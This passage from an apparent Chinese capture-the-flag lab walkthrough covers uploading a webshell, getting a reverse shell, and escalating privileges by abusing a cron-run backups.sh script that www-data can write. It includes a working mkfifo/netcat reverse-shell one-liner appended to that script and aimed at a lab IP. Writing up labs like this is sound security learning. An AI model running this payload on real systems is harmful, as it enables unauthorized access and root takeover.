
上传木马成功

进行反弹shell并进行交互式shell.

四,提权


在/opt/scripts目录下的backups.sh脚本文件所属组是www-data,所以www-data用户可以对这个脚本文件进行操作,并且这个脚本文件定时执行可以利用它来反弹shell

定时任务提权
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.86.130 7777 >/tmp/f" >> backups.sh 
五,总结
这个靶场大部分都是参考别人的,后期再重新过一遍吧。






















 4067
4067

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








